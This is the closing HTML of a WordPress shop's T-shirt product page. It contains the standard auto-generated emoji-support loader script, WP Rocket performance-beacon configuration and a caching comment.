<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"cdc85a9279","url":"https:\/\/berserkshop.com\/shop\/berserk-t-shirts-puck-classic-t-shirt-rb1806","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://berserkshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768914474 -->